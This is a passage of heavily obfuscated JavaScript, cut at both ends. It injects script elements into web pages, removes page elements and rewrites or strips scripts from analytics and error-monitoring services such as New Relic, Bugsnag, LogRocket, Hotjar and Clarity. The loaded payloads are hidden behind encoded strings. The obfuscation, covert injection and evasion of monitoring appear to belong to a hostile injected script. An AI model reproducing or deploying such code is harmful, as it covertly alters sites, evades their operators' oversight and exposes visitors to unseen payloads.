_0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function 